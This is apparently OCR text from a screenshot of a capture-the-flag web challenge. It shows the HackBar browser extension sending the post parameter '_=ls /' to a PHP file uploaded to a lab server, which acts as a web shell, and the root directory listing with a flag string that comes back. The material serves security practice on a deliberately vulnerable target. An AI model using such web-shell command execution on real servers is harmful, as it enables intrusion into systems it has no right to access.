 ArrayTh1s_14_f14g bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v
Load URL http://34ed3ff9-d941-4fff-adc3-67f22a31ddb4.node4.buuoj.cn:81/upload/c47b21fcf8f0bc8b3920541abd8024fd.php
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
_=ls /